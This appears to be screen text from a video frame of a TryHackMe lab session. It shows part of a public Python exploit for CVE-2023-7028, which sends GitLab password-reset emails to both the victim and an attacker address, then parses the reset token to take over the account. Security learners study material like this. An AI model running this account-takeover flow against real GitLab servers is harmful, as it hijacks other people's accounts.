 Activities
Firefox Web Browser
Jan 18 07:35
TryHackMe | Dashbo
TryHackMe | GitLab
THM Browser-Based
CVE-2023-7028/CVE
Asterion | Profile | H
Add latest changes f
Add latest changes f
Security | GitLab
https://github.com/Vozec/CVE-2023-7028/blob/main/CVE-2023-7028.py
Files
main
Go to file
CVE-2023-7028.py
README.md
CVE-2023-7028 / CVE-2023-7028.py
Top
Code
Blame
214 lines (186 loc) · 8.49 KB
Raw
59 class CVE_2023_7028:
123 headers=head,
124 verify=False).text
125 sended = 'If your email address exists in our database' in html
126 if sended:
127 print(f'[DEBUG] Emails sended to {self.target} and {self.evil} !')
128 else:
129 print('[DEBUG] Failed ... quitting')
130 return sended
131
132 def parse_email(self, content):
133 try:
134 pattern = re.compile(r'/users/password/edit\?reset_password_token=(.*?)"')
135 token = pattern.findall(content)[0]
136 return token
137 except:
138 return None
139
140 def get_code(self, max_attempt=5, delay=7.5):
141 if not self.use_temp_mail:
142 url = input('\tInput link received by mail: ')
143 pattern = re.compile(r'(https?://[^"]+/users/password/edit\?reset_password_token=([^"]+))')
144 match = pattern.findall(url)
145 if len(match) != 1:
146 return None
147 return match[0][1]
148 else:
149 for k in range(1, max_attempt+1):
150 print(f'[DEBUG] Waiting mail, sleeping for {str(delay)} seconds')
151 sleep(delay)
152 print(f'[DEBUG] Getting link using temp-mail | Try N°{k} on {max_attempt}')
153 last_email = self.mail_api.get_last_mail(self.evil)
154 if last_email is not None:
155 code = self.parse_email(last_email)
156 return code
157
158 def reset_password(self, password):
159 code = self.get_code()
160
161 if not code:
162 print('[DEBUG] Failed ... quitting')
163 return False
164
165 print('[DEBUG] Generating new password')
Symbols
Find definitions and references for functions and other symbols
in this file by clicking a symbol below or in the code.
Filter symbols
class OneSecMail_api
func __init__
func get_domains
func get_email
func get_mail_ids
func get_last_mail
class CVE_2023_7028
func __init__
func get_authenticity_token
func get_csrf_token
func ask_reset
func parse_email
func get_code
func reset_password
func parse_args